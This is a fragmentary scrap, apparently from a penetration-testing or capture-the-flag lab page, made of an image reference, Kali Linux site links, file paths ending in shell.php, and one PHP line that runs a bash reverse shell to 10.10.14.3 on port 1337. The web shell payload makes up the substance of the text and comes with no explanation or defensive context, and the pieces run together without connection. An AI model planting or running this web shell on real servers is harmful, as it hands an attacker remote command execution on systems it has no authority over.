 172.31.30.153
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
ace/notadmin/asd.html notadmin/shell.php
1 <?php exec("bash -c 'bash -i >& /dev/tcp/10.10.14.3/1337 0>&1'");